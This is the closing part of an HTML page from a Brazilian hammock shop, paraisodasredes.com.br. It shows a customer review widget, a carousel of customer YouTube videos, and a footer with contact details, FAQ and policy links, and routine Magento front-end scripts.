                        <div class="amreview-details-wrapper">
                            <a href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-amarela-varanda-raia.html" class="product photo product-item-photo" tabindex="-1">
                                <div class="amreview-image-wrapper">
                                    <span class="product-image-container product-image-container-313">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-inter-amarela-varanda-raia-1.png" loading="lazy" width="240" height="300" alt="Rede de Descanso Intermediária Amarela - Varanda Raia"></span>
</span>
<style>.product-image-container-313 {
    width: 240px;
}
.product-image-container-313 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-313");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-313  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                                </div>
                            </a>
                            <div class="amreview-rating-wrapper">
                                                                                                                                                                                                                        <div class="amreview-rating-item">
                                            <span class="amreview-rating-label">
                                                Quantas estrelas vale?                                            </span>
                                            <div class="amreview-rating-value">
                                                                                                <div class="amstars-rating-container -small" title="5 estrelas">
                                                    <p class="amstars-stars" style="width:100%">
                                                        <span class="hidden">
                                                            100%
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                <p class="amreview-recommended">Eu Recomendo</p>                                                                                                </div>
                            <div class="amreview-description-wrapper">
                                <p class="amreview-name">
                                    Avaliado por                                     <strong>Luciene </strong>
                                </p>
                                <p class="amreview-message">
                                    Linda a rede e chegou super rápido                                 </p>
                                <div class="amreview-footer">
                                    <a class="amreview-full-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-amarela-varanda-raia.html#reviews">
                                        Ver todas as avaliações                                    </a>
                                    <time class="amreview-date" datetime="21 de set de 2025">
                                        21 de set de 2025                                    </time>
                                </div>
                            </div>
                        </div>
                    </div>                            </div>
        </div>
    </div>
    <script>
        require([
            "jquery"
        ], function ($) {
            $('[data-amreview-js="toggle-reviews-widgetreviews_0"]').on('click', function () {
                $(this).siblings('[data-amreview-js="reviews-container"]').slideToggle(300);
                $(this).toggleClass('-collapsed');
            });
        });
    </script>
            <script type="text/javascript">
            require([
                "jquery",
                "Amasty_Base/vendor/slick/slick.min"
            ], function ($) {
                $('.amreview-widget-container [data-amreview-js="slider7697700"]').slick(
                    {
                        dots: true,
                        infinite: true,
                        slidesToShow: 3,
                        slidesToScroll: 1,
                        responsive: [
                            {
                                breakpoint: 1024,
                                settings: {
                                    slidesToShow: 3,
                                    slidesToScroll: 1
                                }
                            },
                            {
                                breakpoint: 768,
                                settings: {
                                    slidesToShow: 2,
                                    slidesToScroll: 1
                                }
                            },
                            {
                                breakpoint: 585,
                                settings: {
                                    slidesToShow: 1,
                                    slidesToScroll: 1
                                }
                            }
                        ]
                    }
                );
            });
        </script>
    </div>    
        </div>
        </div>
</div>

<div class="placeholder-conteudo-inferior-content-bottom-videos" data-content-type="easybannerplaceholder">
    <div class="easybanner-placeholder-wrapper">
                    <div class="easybanner-banner banner-videos-de-clientes-todas-as-paginas"
        data-class="easybanner-banner banner-videos-de-clientes-todas-as-paginas"
        id="banner-videos-de-clientes-todas-as-paginas"
        data-content-type="easybanner"
        data-mode="html"
        data-target="blank"
    >
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">

<div class="easyslide-wrapper">
    <div class="swiper-container easyslide-swiper-argento_force_brands" data-mage-init='{"Swissup_EasySlide/js/easyslide":{"effect":"slide","speed":1000,"centeredSlides":false,"loop":true,"slidesPerView":6,"freeMode":true,"autoplay":{"delay":"10000"},"navigation":{"nextEl":".swiper-button-next","prevEl":".swiper-button-prev"},"breakpoints":{"1024":{"slidesPerView":"5"},"768":{"slidesPerView":"4"},"600":{"slidesPerView":"3"},"480":{"slidesPerView":"2"},"376":{"slidesPerView":"1"}}}}' data-content-type="easyslider">
        <div class="swiper-wrapper">
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=0dpy92zUQ14" class="easyslide-link easyslide-link-1" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/v4.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=O1XX9Yl_Rs8" class="easyslide-link easyslide-link-2" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_gustavoarauco.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=-F2EaBnQzgw" class="easyslide-link easyslide-link-3" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_solangeregina.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=UYfr-zHWtNg" class="easyslide-link easyslide-link-4" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/v5.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=rsJ78lkCNyg" class="easyslide-link easyslide-link-5" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/YouTube_-_patricia_stadler.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=Fe4YwFbE4W4" class="easyslide-link easyslide-link-6" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_leslie.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=mIO_VeX1D6w" class="easyslide-link easyslide-link-7" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/v1.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=zg1vWiEQ66I" class="easyslide-link easyslide-link-8" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/v10.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=h9LIHug_sUA" class="easyslide-link easyslide-link-9" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/YouTube_-_karla_vivi.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=QVT64Mwoz04" class="easyslide-link easyslide-link-10" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/v11.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=I1deE78lLgg" class="easyslide-link easyslide-link-11" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/v3.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=1fVHiGLJ0C0" class="easyslide-link easyslide-link-12" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_ademar_sp.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=lGEFnxdDqhw" class="easyslide-link easyslide-link-13" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/v2.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=FUyJW6L_L2o" class="easyslide-link easyslide-link-14" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/YouTube_-_adriano_segredo.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=2d_yNYJ-8eM" class="easyslide-link easyslide-link-15" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/Youtube_-_Avaliac_a_o_de_Alexandre_Caetano_de_Itupeva2.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=owsPke-rDOo" class="easyslide-link easyslide-link-16" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/YouTube_-_ana_catar.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=0BG0bc-nYqQ" class="easyslide-link easyslide-link-17" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/YouTube_-_renata_coelho.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=K_aFv7WCR4w" class="easyslide-link easyslide-link-18" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/YouTube_-_maria_garavati.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=AH1QI87WFWI" class="easyslide-link easyslide-link-19" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/YouTube_-_elaine_silva.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=gncxcPFn6bY" class="easyslide-link easyslide-link-20" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/YouTube_-_fernanda_teixeira.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=niJ1vUHKgj0" class="easyslide-link easyslide-link-21" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/YouTube_-_otavio_vidal.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=-VU9HP22B_M" class="easyslide-link easyslide-link-22" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_marilenaduarte.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=9buvh_45O-8" class="easyslide-link easyslide-link-23" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/v9.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=eQfY2YFVq3o" class="easyslide-link easyslide-link-24" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_aurytanabe.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=KmaVcZ-4Nfc" class="easyslide-link easyslide-link-25" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_daianesouza.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=zxlFES60u8c" class="easyslide-link easyslide-link-26" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_milenarj.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=IhRvqAngzR4" class="easyslide-link easyslide-link-27" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/YouTube_-_mariana_araujo.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=NYbr6cmdUVg" class="easyslide-link easyslide-link-28" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_gizelecristina.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=MEhJ59l9BBc" class="easyslide-link easyslide-link-29" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/v7.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=KDn3ceQyvhY" class="easyslide-link easyslide-link-30" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/v6.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=jAQ7tqC80yI" class="easyslide-link easyslide-link-31" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_lucianapanzardi.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=zBpQQPVfwro" class="easyslide-link easyslide-link-32" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_reginaldoalves.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=R3m4UL4VL2E" class="easyslide-link easyslide-link-33" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_alexandraamorin.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=7J8ZlxAwMuM" class="easyslide-link easyslide-link-34" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_lucyandrade.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=qymZhAk9sXk" class="easyslide-link easyslide-link-35" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_cledianeantonucci.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=mVYXzm4wh2U" class="easyslide-link easyslide-link-36" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_claudineia.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=gvlW4EosUkI" class="easyslide-link easyslide-link-37" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_milhomen2.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=9iuZzER5l_c" class="easyslide-link easyslide-link-38" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_marciotovaz.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=aNJlGdhbIHk" class="easyslide-link easyslide-link-39" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_kilder.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=AoRKSkTWkk0" class="easyslide-link easyslide-link-40" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_nose.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=rHMidS2Dkp8" class="easyslide-link easyslide-link-41" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_juvenalporto.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=t9IEAz2YWeE" class="easyslide-link easyslide-link-42" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_raquelaline.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=-ltzWEDtL0Y" class="easyslide-link easyslide-link-43" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_ceschini.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=9TbFJjKIPSc" class="easyslide-link easyslide-link-44" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_eugenio.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=5I2OW4PgiCw" class="easyslide-link easyslide-link-45" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_anacaroline.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=tQILvNoVWdM" class="easyslide-link easyslide-link-46" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_yvonne.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=VepD3SRH6KY" class="easyslide-link easyslide-link-47" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_felidi.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=vYtGYzJxSd4" class="easyslide-link easyslide-link-48" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_glaucia.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=MfgyMIQYgVo" class="easyslide-link easyslide-link-49" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_jessica.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=voX3YsapEz0" class="easyslide-link easyslide-link-50" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_keila.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=RU_gaNMRU8M" class="easyslide-link easyslide-link-51" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_lucianap.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=5cn6eJJMLFo" class="easyslide-link easyslide-link-52" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_merlott.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=-uqw8zgulh8" class="easyslide-link easyslide-link-53" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_marcosrj.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=eQF5R0w8Yso" class="easyslide-link easyslide-link-54" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_ranieri.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=yBsp6wO88Rg" class="easyslide-link easyslide-link-55" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_rvasq.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=i56T5ljsUj0" class="easyslide-link easyslide-link-56" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_sabrina.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                    </div>
                                    <div class="swiper-button-prev swiper-button-white"></div>
            <div class="swiper-button-next swiper-button-white"></div>
                    </div>
    </div>
</div>    
        </div>
        </div>
</div>
<div class="widget block block-static-block">
    </div>
</div></div></main><footer class="page-footer"><div class="page-container footer-toolbar footer-toolbar-top"><div class="content argento-grid"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-information">
    <ul class="footer argento-grid">
        <li class="col-md-3 col-xs-12">

            <div data-role="content" class="social-icons colorize-fa-stack-hover">

<p style="text-align: center; color: #333333;">
<br>
<img style="padding-bottom: 10px; width: 80%;" src="https://www.paraisodasredes.com.br/media/logo/stores/1/logosvg.svg" alt="Vendendo redes de descanso desde 2005" /><br /><strong>Não vendemos simplesmente redes, proporcionamos a voc&ecirc; &oacute;timos momentos de descanso em uma rede artesanal de qualidade por um preço justo. <br>Com sua compra você ajuda a várias famílias de artesãos.</strong></p>
<p style="text-align: center;"><a href="/quem-somos"><strong>- QUEM SOMOS -</strong></a>

            </div>
        </li>

        <li class="col-md-3 col-xs-12">
            <div data-role="title" class="h4">Suporte</div>
            <div data-role="content" class="links">


<i class="fa fa-whatsapp"></i> WhatsApp <a href="https://api.whatsapp.com/send?phone=5511958532808" target="_blank">(11) 9 5853-2808 </a> 
<br>
<i class="fa fa-phone"></i>  Ligue <a href="tel:+551130427437">(11) 3042-7437 </a>  
<br>
<a href="mailto:atendimento@paraisodasredes.com.br" target="_top"><i class="fa fa-envelope"></i> atendimento@paraisodasredes.com.br </a>


            </div>
        </li>

        <li class="col-md-3 col-xs-12">
            <div data-role="title" class="h4">Selos</div>
            <div data-role="content" style="display: inline-flex;">

                <div class="argento-grid" style="display: contents;">
                    <div class="col-lg-6"><a href="https://customerreviews.google.com/v/merchant?q=paraisodasredes.com.br&c=BR&v=19&hl=pt_BR" target="_blank"><img src="https://www.paraisodasredes.com.br/media/wysiwyg/google-reviews2.svg" alt="Avaliações do Google" style="
    width: 150px;"></a></div>
                </div>
                <div class="argento-grid" style="display: contents;">
                    <div class="col-lg-3"><a href="https://www.ebit.com.br/paraiso-das-redes" target="_blank"><img title="Selo Ebit" src="https://www.paraisodasredes.com.br/media/wysiwyg/selo-ebit-new1.png" alt="Selo Ebit"></a></p></div>
                </div>
                <div class="argento-grid" style="display: contents;">
                    <div class="col-lg-3"><img src="https://www.paraisodasredes.com.br/media/wysiwyg/selo-abcomm-new.png" alt="Paraíso das Redes - Empresa Associada a Associação Brasileira de Comércio Eletrônico"></div>
                </div>




            </div>
        </li>

        <li class="col-md-3 col-xs-12">
            <div data-role="title" class="h4">Fique por dentro das novidades</div>
            <div data-role="content" class="links">


<i class="fa fa-whatsapp"></i> WhatsApp <a href="https://api.whatsapp.com/send?phone=5511958532808" target="_blank">(11) 9 5853-2808 </a> 
<br>
<i class="fa fa-phone"></i>  Ligue <a href="tel:+551130427437">(11) 3042-7437 </a>  
<br>
<a href="mailto:atendimento@paraisodasredes.com.br" target="_top"><i class="fa fa-envelope"></i> atendimento@paraisodasredes.com.br </a>


            </div>
        </li>
    </ul>
</div>
</div></div></div><div class="footer content"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-links">
    <ul class="footer links argento-grid">

        <li class="col-md-3 col-xs-12">
            <div data-role="title" class="h4">Dúvidas Frequentes</div>
            <ul data-role="content" class="links">
                <li><a href="/duvidas-frequentes#retirar">Posso retirar o pedido no local?</a>
                <li><a href="/duvidas-frequentes#devolucao">Como devolver um produto?</a></li>
                <li><a href="/duvidas-frequentes#troca">Como trocar um produto?</a></li>
                <li><a href="/duvidas-frequentes#10desconto">Como usar meu cupom?</a></li>
                <li><a href="/duvidas-frequentes#garantia6">E a garantia de 1 ano?</a></li>
            </ul>
        </li>
        <li class="col-md-3 col-xs-12">
            <div data-role="title" class="h4">Políticas</div>
            <ul data-role="content" class="links">
                <li><a href="/politicas-de-privacidade-seguranca-e-satisfacao-garantida#seguranca">Política de segurança</li>
                <li><a href="/politicas-de-privacidade">Política de privacidade</a></li>
                <li><a href="/politicas-de-privacidade-seguranca-e-satisfacao-garantida#satisfacao">Política de satisfação garantida</a></li>
                <li><a href="/politicas-de-privacidade-seguranca-e-satisfacao-garantida#envioentrega">Política de envio e entrega</a></li>
            </ul>
        </li>
        <li class="col-md-3 col-xs-12">
            <div data-role="title" class="h4">Entre em Contato</div>
            <ul data-role="content" class="links">
                <li><i class="fa fa-whatsapp"></i> <strong>WhatsApp</strong> <a href="https://api.whatsapp.com/send?phone=5511958532808" target="_blank">(11) 9 5853-2808 </a></li>
                <li><i class="fa fa-envelope"></i> <a href="mailto:atendimento@paraisodasredes.com.br" target="_blank">atendimento@paraisodasredes.com.br</a></li>
                <li><i class="fa fa-phone"></i> <strong>Ligue <a href="tel:+551130427437" target="_blank"></strong> (11) 3042-7437 </a></li>
                <li><a href="/duvidas-frequentes#10desconto">Como usar meu cupom?</a></li>
                <li><a href="/duvidas-frequentes#garantia6">E a garantia de 1 ano?</a></li>
            </ul>
        </li>
        <li class="col-md-3 col-xs-12">
            <div data-role="title" class="h4">Dúvidas frequentes</div>
            <ul data-role="content" class="links">
                <li><a href="/duvidas-frequentes#retirar">Posso retirar o pedido no local?</a>
                <li><a href="/duvidas-frequentes#devolucao">Como devolver um produto?</a></li>
                <li><a href="/duvidas-frequentes#troca">Como trocar um produto?</a></li>
                <li><a href="/duvidas-frequentes#10desconto">Como usar meu cupom?</a></li>
                <li><a href="/duvidas-frequentes#garantia6">E a garantia de 1 ano?</a></li>
            </ul>
        </li>
    </ul>
</div>
<br>


<hr>
<p style="text-align: center;"><img src="https://www.paraisodasredes.com.br/media/wysiwyg/formaspgtops_4.png" alt="" />

<br>
<br>
<p style="text-align: center;">
Ellen Fernanda Pereira da Silva Comércio Eletrônico ME
<br>
CNPJ nº 28.643.065/0001-74. IE nº 118.518.527.113.
<br>
Rua Clarinda Maria de Oliveira, 252, Jardim Guançã, São Paulo / SP, 02150-020
<br>
<br>
É proibida a reprodução total ou parcial das imagens contidas neste site, salvo para fins educacionais ou por expressa autorização de seu proprietário.

</div><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=5511958532808&text=Olá%20Paraíso%20das%20Redes%20\o/" target="_blank">
<div class="whatsapp"> 
<div class="icone-zap">
<a href="https://api.whatsapp.com/send?phone=5511958532808&text=Olá%20Paraíso%20das%20Redes%20\o/" target="_blank"><img src="https://www.paraisodasredes.com.br/media/wysiwyg/whatsapp.svg"  style="width: 30px; margin-top: 7px;" alt="Atendimento via WhatsApp"></a>
</div>
<div class="zap-legenda">
Vendas
<br>
Atendimento
</div>
</div>
</a>




<div class="googlereviews">

<a href="https://customerreviews.google.com/v/merchant?q=paraisodasredes.com.br&c=BR&v=19&hl=pt_BR" target="_blank"><img src="https://www.paraisodasredes.com.br/media/wysiwyg/google-reviews2.svg" alt="Avaliações do Google"></a>

</div>

</div></div>
</div><div class="page-container footer-toolbar footer-toolbar-bottom"><div class="content"><ul class="footer links"><li class="nav item"><a href="https://www.paraisodasredes.com.br/privacy-policy-cookie-restriction-mode/">Política de Privacidade e Cookies</a></li><li class="nav item"><a href="https://www.paraisodasredes.com.br/search/term/popular/">Termos de Pesquisa</a></li><li class="nav item"><a href="https://www.paraisodasredes.com.br/catalogsearch/advanced/" data-action="advanced-search">Pesquisa Avançada</a></li><li class="nav item"><a href="https://www.paraisodasredes.com.br/sales/guest/form/">Pedidos e Devoluções</a></li><li class="nav item"><a href="https://www.paraisodasredes.com.br/contact/">Fale Conosco</a></li><li class="nav item"><a href="https://www.paraisodasredes.com.br/sitemap/">Mapa do Site</a></li></ul></div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.paraisodasredes.com.br\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.paraisodasredes.com.br\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.paraisodasredes.com.br\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.paraisodasredes.com.br\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
